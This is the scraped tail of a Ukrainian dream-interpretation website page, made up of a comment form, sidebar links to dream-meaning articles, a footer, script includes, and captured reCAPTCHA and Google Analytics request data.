				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1063298083" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u59xKtTf7efrturFOlL-8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554306103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1954716507&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zhito-do-chogo-snit-sya-zhito-zh-nc-scho-oznacha-pobachiti-zhito-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%96%D0%B8%D1%82%D0%BE%20%F0%9F%98%B4%2C%20%D0%B4%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%96%D0%B8%D1%82%D0%BE%20%D0%B6%D1%96%D0%BD%D1%86%D1%96%20%F0%9F%92%A4%2C%20%D1%89%D0%BE%20%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D1%94%20%D0%BF%D0%BE%D0%B1%D0%B0%D1%87%D0%B8%D1%82%D0%B8%20%D0%96%D0%B8%D1%82%D0%BE%20%D1%83%D0%B2%D1%96%20%D1%81%D0%BD%D1%96%20%E2%80%93%20%D1%82%D0%BB%D1%83%D0%BC%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D1%81%D0%BD%D1%96%D0%B2%20%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%BE%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2050595970&gjid=52862235&cid=388454171.1768554305&tid=UA-170826684-1&_gid=1300454494.1768554305&_r=1&_slc=1&gtm=45He61e1n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938468~117041588&z=352127837
body_size: -448
content:
2,cG-DGGKPTQBMW